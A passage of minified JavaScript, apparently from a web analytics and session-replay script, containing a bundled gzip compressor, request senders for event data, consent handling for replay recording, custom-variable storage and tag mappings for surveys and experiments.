Uint8Array(k.pending_buf_size),k.d_buf=1*k.lit_bufsize,k.l_buf=3*k.lit_bufsize,k.level=v,k.strategy=M,k.method=S,xr(a)},qo=(a,v)=>tr(a,v,Rs,Lo,Vo,On),Lr=(a,v)=>{let S,A;if(!a||!a.state||v>yi||v<0)return a?Je(a,Ae):Ae;let m=a.state;if(!a.output||!a.input&&a.avail_in!==0||m.status===Ke&&v!==Et)return Je(a,a.avail_out===0?Ir:Ae);m.strm=a;let M=m.last_flush;if(m.last_flush=v,m.status===Cs)if(m.wrap===2)a.adler=0,dt(m,31),dt(m,139),dt(m,8),m.gzhead?(dt(m,(m.gzhead.text?1:0)+(m.gzhead.hcrc?2:0)+(m.gzhead.extra?4:0)+(m.gzhead.name?8:0)+(m.gzhead.comment?16:0)),dt(m,m.gzhead.time&255),dt(m,m.gzhead.time>>8&255),dt(m,m.gzhead.time>>16&255),dt(m,m.gzhead.time>>24&255),dt(m,m.level===9?2:m.strategy>=Yi||m.level<2?4:0),dt(m,m.gzhead.os&255),m.gzhead.extra&&m.gzhead.extra.length&&(dt(m,m.gzhead.extra.length&255),dt(m,m.gzhead.extra.length>>8&255)),m.gzhead.hcrc&&(a.adler=Le(a.adler,m.pending_buf,m.pending,0)),m.gzindex=0,m.status=Xi):(dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,0),dt(m,m.level===9?2:m.strategy>=Yi||m.level<2?4:0),dt(m,Nr),m.status=Is);else{let C=Rs+(m.w_bits-8<<4)<<8,k=-1;m.strategy>=Yi||m.level<2?k=0:m.level<6?k=1:m.level===6?k=2:k=3,C|=k<<6,m.strstart!==0&&(C|=Or),C+=31-C%31,m.status=Is,je(m,C),m.strstart!==0&&(je(m,a.adler>>>16),je(m,a.adler&65535)),a.adler=1}if(m.status===Xi)if(m.gzhead.extra){for(S=m.pending;m.gzindex<(m.gzhead.extra.length&65535)&&!(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size));)dt(m,m.gzhead.extra[m.gzindex]&255),m.gzindex++;m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),m.gzindex===m.gzhead.extra.length&&(m.gzindex=0,m.status=Ki)}else m.status=Ki;if(m.status===Ki)if(m.gzhead.name){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.name.length?A=m.gzhead.name.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.gzindex=0,m.status=Ei)}else m.status=Ei;if(m.status===Ei)if(m.gzhead.comment){S=m.pending;do{if(m.pending===m.pending_buf_size&&(m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),Ce(a),S=m.pending,m.pending===m.pending_buf_size)){A=1;break}m.gzindex<m.gzhead.comment.length?A=m.gzhead.comment.charCodeAt(m.gzindex++)&255:A=0,dt(m,A)}while(A!==0);m.gzhead.hcrc&&m.pending>S&&(a.adler=Le(a.adler,m.pending_buf,m.pending-S,S)),A===0&&(m.status=Ji)}else m.status=Ji;if(m.status===Ji&&(m.gzhead.hcrc?(m.pending+2>m.pending_buf_size&&Ce(a),m.pending+2<=m.pending_buf_size&&(dt(m,a.adler&255),dt(m,a.adler>>8&255),a.adler=0,m.status=Is)):m.status=Is),m.pending!==0){if(Ce(a),a.avail_out===0)return m.last_flush=-1,qt}else if(a.avail_in===0&&Qi(v)<=Qi(M)&&v!==Et)return Je(a,Ir);if(m.status===Ke&&a.avail_in!==0)return Je(a,Ir);if(a.avail_in!==0||m.lookahead!==0||v!==bs&&m.status!==Ke){let C=m.strategy===Yi?$o(m,v):m.strategy===In?Mn(m,v):Ws[m.level].func(m,v);if((C===Ve||C===Gs)&&(m.status=Ke),C===Ut||C===Ve)return a.avail_out===0&&(m.last_flush=-1),qt;if(C===vi&&(v===zs?Rn(m):v!==yi&&(Cr(m,0,0,!1),v===Cn&&(Qe(m.head),m.lookahead===0&&(m.strstart=0,m.block_start=0,m.insert=0))),Ce(a),a.avail_out===0))return m.last_flush=-1,qt}return v!==Et?qt:m.wrap<=0?Ts:(m.wrap===2?(dt(m,a.adler&255),dt(m,a.adler>>8&255),dt(m,a.adler>>16&255),dt(m,a.adler>>24&255),dt(m,a.total_in&255),dt(m,a.total_in>>8&255),dt(m,a.total_in>>16&255),dt(m,a.total_in>>24&255)):(je(m,a.adler>>>16),je(m,a.adler&65535)),Ce(a),m.wrap>0&&(m.wrap=-m.wrap),m.pending!==0?qt:Ts)},Wo=a=>{if(!a||!a.state)return Ae;let v=a.state.status;return v!==Cs&&v!==Xi&&v!==Ki&&v!==Ei&&v!==Ji&&v!==Is&&v!==Ke?Je(a,Ae):(a.state=null,v===Is?Je(a,No):qt)},Yo=(a,v)=>{let S=v.length;if(!a||!a.state)return Ae;let A=a.state,m=A.wrap;if(m===2||m===1&&A.status!==Cs||A.lookahead)return Ae;if(m===1&&(a.adler=An(a.adler,v,S,0)),A.wrap=0,S>=A.w_size){m===0&&(Qe(A.head),A.strstart=0,A.block_start=0,A.insert=0);let ct=new Uint8Array(A.w_size);ct.set(v.subarray(S-A.w_size,S),0),v=ct,S=A.w_size}let M=a.avail_in,C=a.next_in,k=a.input;for(a.avail_in=S,a.next_in=0,a.input=v,Ps(A);A.lookahead>=ht;){let ct=A.strstart,st=A.lookahead-(ht-1);do A.ins_h=Ue(A,A.ins_h,A.window[ct+ht-1]),A.prev[ct&A.w_mask]=A.head[A.ins_h],A.head[A.ins_h]=ct,ct++;while(--st);A.strstart=ct,A.lookahead=ht-1,Ps(A)}return A.strstart+=A.lookahead,A.block_start=A.strstart,A.insert=A.lookahead,A.lookahead=0,A.match_length=A.prev_length=ht-1,A.match_available=0,a.next_in=C,a.input=k,a.avail_in=M,A.wrap=m,qt};var Xo=qo,Ko=tr,Vr=xr,Jo=kr,Qo=Go,er=Lr,Os=Wo,kn=Yo,Zo="pako deflate (from Nodeca project)",_i={deflateInit:Xo,deflateInit2:Ko,deflateReset:Vr,deflateResetKeep:Jo,deflateSetHeader:Qo,deflate:er,deflateEnd:Os,deflateSetDictionary:kn,deflateInfo:Zo};let ta=(a,v)=>Object.prototype.hasOwnProperty.call(a,v);var xn=function(a){let v=Array.prototype.slice.call(arguments,1);for(;v.length;){let S=v.shift();if(S){if(typeof S!="object")throw new TypeError(S+"must be non-object");for(let A in S)ta(S,A)&&(a[A]=S[A])}}return a},wi=a=>{let v=0;for(let A=0,m=a.length;A<m;A++)v+=a[A].length;let S=new Uint8Array(v);for(let A=0,m=0,M=a.length;A<M;A++){let C=a[A];S.set(C,m),m+=C.length}return S},Ai={assign:xn,flattenChunks:wi};let us=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{us=!1}let bi=new Uint8Array(256);for(let a=0;a<256;a++)bi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;bi[254]=bi[254]=1;var ea=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let v,S,A,m,M,C=a.length,k=0;for(m=0;m<C;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),k+=S<128?1:S<2048?2:S<65536?3:4;for(v=new Uint8Array(k),M=0,m=0;M<k;m++)S=a.charCodeAt(m),(S&64512)===55296&&m+1<C&&(A=a.charCodeAt(m+1),(A&64512)===56320&&(S=65536+(S-55296<<10)+(A-56320),m++)),S<128?v[M++]=S:S<2048?(v[M++]=192|S>>>6,v[M++]=128|S&63):S<65536?(v[M++]=224|S>>>12,v[M++]=128|S>>>6&63,v[M++]=128|S&63):(v[M++]=240|S>>>18,v[M++]=128|S>>>12&63,v[M++]=128|S>>>6&63,v[M++]=128|S&63);return v};let Ln=(a,v=a.length)=>{if(v<65534&&a.subarray&&us)return String.fromCharCode.apply(null,a.length===v?a:a.subarray(0,v));let S="";for(let A=0;A<v;A++)S+=String.fromCharCode(a[A]);return S};var sa=(a,v)=>{let S=v||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,v));let A,m,M=new Array(S*2);for(m=0,A=0;A<S;){let C=a[A++];if(C<128){M[m++]=C;continue}let k=bi[C];if(k>4){M[m++]=65533,A+=k-1;continue}for(C&=k===2?31:k===3?15:7;k>1&&A<S;)C=C<<6|a[A++]&63,k--;if(k>1){M[m++]=65533;continue}C<65536?M[m++]=C:(C-=65536,M[m++]=55296|C>>10&1023,M[m++]=56320|C&1023)}return Ln(M,m)},ia=(a,v)=>{v=v||a.length,v>a.length&&(v=a.length);let S=v-1;for(;S>=0&&(a[S]&192)===128;)S--;return S<0||S===0?v:S+bi[a[S]]>v?S:v},Vn={string2buf:ea,buf2string:sa,utf8border:ia};function ra(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var na=ra;let h=Object.prototype.toString,{Z_NO_FLUSH:l,Z_SYNC_FLUSH:f,Z_FULL_FLUSH:y,Z_FINISH:E,Z_OK:b,Z_STREAM_END:L,Z_DEFAULT_COMPRESSION:x,Z_DEFAULT_STRATEGY:R,Z_DEFLATED:H}=Tn;function q(a){this.options=Ai.assign({level:x,method:H,chunkSize:16384,windowBits:15,memLevel:8,strategy:R},a||{});let v=this.options;v.raw&&v.windowBits>0?v.windowBits=-v.windowBits:v.gzip&&v.windowBits>0&&v.windowBits<16&&(v.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new na,this.strm.avail_out=0;let S=_i.deflateInit2(this.strm,v.level,v.method,v.windowBits,v.memLevel,v.strategy);if(S!==b)throw new Error(ws[S]);if(v.header&&_i.deflateSetHeader(this.strm,v.header),v.dictionary){let A;if(typeof v.dictionary=="string"?A=Vn.string2buf(v.dictionary):h.call(v.dictionary)==="[object ArrayBuffer]"?A=new Uint8Array(v.dictionary):A=v.dictionary,S=_i.deflateSetDictionary(this.strm,A),S!==b)throw new Error(ws[S]);this._dict_set=!0}}q.prototype.push=function(a,v){let S=this.strm,A=this.options.chunkSize,m,M;if(this.ended)return!1;for(v===~~v?M=v:M=v===!0?E:l,typeof a=="string"?S.input=Vn.string2buf(a):h.call(a)==="[object ArrayBuffer]"?S.input=new Uint8Array(a):S.input=a,S.next_in=0,S.avail_in=S.input.length;;){if(S.avail_out===0&&(S.output=new Uint8Array(A),S.next_out=0,S.avail_out=A),(M===f||M===y)&&S.avail_out<=6){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(m=_i.deflate(S,M),m===L)return S.next_out>0&&this.onData(S.output.subarray(0,S.next_out)),m=_i.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(S.avail_out===0){this.onData(S.output);continue}if(M>0&&S.next_out>0){this.onData(S.output.subarray(0,S.next_out)),S.avail_out=0;continue}if(S.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=Ai.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,v){v=v||{};let S=new q(v);if(S.push(a,!0),S.err)throw S.msg||ws[S.err];return S.result}function rt(a,v){return v=v||{},v.gzip=!0,K(a,v)}return(a,v,S)=>{let A=rt(a);return v==="base64"?A=btoa(Ln(A)):A=A.buffer,S&&S(A),A}}var y_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.gT=mc(),this.compress=(i,n,o)=>this.am.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?v_:E_;this.am=new e,m_.create(e,{getPakoCompressor:mc}).then(i=>{this.am=i})}compressSync(t,e){try{return this.gT(t,e)}catch(i){throw bt.warn(i),i}}}return s})(),E_=(()=>{class s{constructor(){this.mT=mc()}compress(t,e){return Promise.resolve(this.mT(t,e))}}return s})(),v_=(()=>{class s{yT(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.yT(o)):n}}return s})(),dd=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),fd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!p_.isCompressionEnabled()?new dd:this.instance=new y_}}return s})(),S_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},__=5e3,w_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Fr=null,this.ET=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.hc=i==null?void 0:i.timeout}onLoad(t){this.$r=t}onError(t){this.bo=t}onTimeout(t,e){this.Zi=t,this.hc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.cl(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.vT(i,this.ET)}abort(){this.Fr&&(this.Fr.abort(),this.Fr=null)}isInProgress(){return this.Fr!==null}vT(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.bo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.$r)===null||o===void 0||o.call(this,this.ST(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.bo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Fr=null},n.timeout=(i=this.hc)!==null&&i!==void 0?i:__,this.Fr=n,n.send()}ST(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${S_(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),A_=2e4,b_=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},n=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this._T(t);"ct"in i||(!this.To||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.to}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){bt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.To&&n&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,p=>this.hm(d,i,p)):this.hm(d,i,c)}onLoad(t){this.$r=t}onError(t){this.bo=t}onTimeout(t,e){this.Zi=t,this.hc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}_T(t){return t&&t.byteLength!==void 0}hm(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Ou&&n.setRequestHeader("Content-Type",this.Ou),n.onload=()=>{if(this.le&&this.le.recover(this.lm),this.$r){let c={params:e,responseText:n.responseText,status:n.status};this.$r(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.bo&&this.bo({params:e})},n.timeout=this.hc||A_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>n.abort(),Object.keys(this.Pu).forEach(c=>{n.setRequestHeader(c,this.Pu[c])}),n.send(i)}}return s})(),pd=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let n=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new b_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),T_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})();var R_=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Q(t)),this.Nu.start()}stop(){this.Nu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),C_=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}TT(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.RT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.TT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.RT=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),I_=(()=>{class s{init(){this.fc=new R_(new C_),this.fc.start()}onOptout(){this.fc.stop()}onArtificialPageViewEnd(t){t&&this.fc.stop()}onAfterArtificialPageView(t){t&&this.fc.start()}}return s})(),P_=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ni.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ni.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ni.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ni.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),O_=["replay:consent:unanonymized:granted","trackConsentGranted"],N_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],M_=["replay:consent:startForSession:granted"],D_=["replay:consent:startForSession:withdrawn"],k_=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.fm=new P_(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(O_,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(N_,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(M_,()=>{this.fm.grantReplayConsent()}),this.S.register(D_,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),ti="_cs_c",Ri=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),x_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(ti):t=this.I.get(ti),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(ti,csString(t)):this.I.set(ti,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(ti):this.I.delete(ti)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(ti,po.CURRENT_DOMAIN):this.I.delete(ti,this.I.getRootDomain()))}}return s})(),L_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ri.NOT_REQUIRED||!e&&t!==Ri.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ri.NOT_EXPRESSED:Ri.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ri.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ri.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ri.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),_h=512,wh=255,Ia={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},V_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.We={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!gs(e)&&!gs(i)&&this.CT(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,_h),csString.prototype.slice.call(d,0,wh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ia.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ia.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ia.NEXT_PAGE_ONLY,n)>=0&&(c?this.We[t]=o:delete this.We[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&hi(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.We)this.We.hasOwnProperty(i)&&(this.re[i]=this.We[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.We).length>0)for(let t in this.We)this.We[t]===this.re[t]&&(delete this.re[t],delete this.We[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.pm(this.re)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Ud(i,1,20)||o.length>_h||c.length>wh)&&delete t[e]}}pm(t){this.gm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}CT(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.We)this.We.hasOwnProperty(e)&&(this.re[e]=this.We[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.gm(t),t}}return s})(),gd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Ro=e,this.Co=i,this.Tt=n}init(){this.IT()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==Ti.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case Ti.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ti.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case Ti.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ti.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}IT(){this.be.anonymisationMethod===Ti.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===Ti.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),yc=class{constructor(r){this.Ve=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ve.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},md=yc,$i=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Oo},b2:function(){return Po},Vv:function(){return ta},pF:function(){return Ji},XA:function(){return Cn},fd:function(){return Is},ec:function(){return bi}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var 